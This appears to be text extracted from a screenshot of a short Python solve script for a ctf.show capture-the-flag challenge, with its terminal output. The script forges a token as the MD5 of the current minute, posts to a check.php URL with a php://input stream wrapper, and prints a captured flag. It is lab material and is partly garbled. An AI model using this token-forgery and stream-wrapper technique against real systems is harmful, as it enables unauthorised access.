 1.py > ...
1 import requests
2 import time
3 import hashlib
4 import threading
5
6 #这里为什么用分钟数生成：因为通过抓包发现改变分钟后token值才会变化
7 i=str(time.localtime().tm_min)
8 #生成token
9 m=hashlib.md5(i.encode()).hexdigest()
10 url="http://335e5b97-20c5-455c-a7ad-808a2cdba8d8.challenge.ctf.show/check.php?token={}&php://input".format(m)
11
12 def POST(data):
13 try:
14 r=requests.post(url,data=data)
15 if "ctfshow" in r.text:
16 print(r.text)
17 pass
18 # print(r.text)
19 pass
20 except Exception as e:
21 print("somthing went wrong!")
22 pass
23 pass
24
问题 2 输出 调试控制台 终端 端口
PS E:\python3.12.8> & E:/python3.12.8/python.exe e:/python3.12.8/1.py
{"success":"1","msg":"\u4eba\u8138\u8bc6\u522b\u6210\u529f!ctfshow{cc9ea1e3-1ac0-42a3-890e-43af143e2f78}","error":"0","errormsg":""}
{"success":"1","msg":"\u4eba\u8138\u8bc6\u522b\u6210\u529f!ctfshow{cc9ea1e3-1ac0-42a3-890e-43af143e2f78}","error":"0","errormsg":""}